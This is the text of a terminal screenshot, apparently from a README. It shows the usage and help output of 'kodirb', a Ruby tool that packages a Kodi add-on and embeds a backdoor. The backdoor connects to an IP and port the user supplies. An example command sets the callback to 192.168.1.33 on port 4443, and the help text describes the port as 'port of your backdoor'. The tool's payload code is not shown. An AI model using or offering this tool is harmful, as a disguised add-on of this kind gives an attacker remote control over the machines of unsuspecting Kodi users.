 Terminal
File Edit View Terminal Tabs Help
$ruby kodirb.rb -n teste -s kodi.teste.test1 -d teste -i 192.168.1.33 -p 4443
KODIRB
by: Vltz
ruby kodirb.rb -n <any_name> -s <kodi.wth.aa> -d <description of addon> -i <ip> -p <port>
-n, --name= Name
-s, --id= id
-d, --description= description about plugin
-i, --ip= ip of your VPS/MACHINE/..
-p, --port= port of your backdoor
-h, --help Displays Help
Type where your want to create your folder:
/home/YOURUSER/Desktop/anything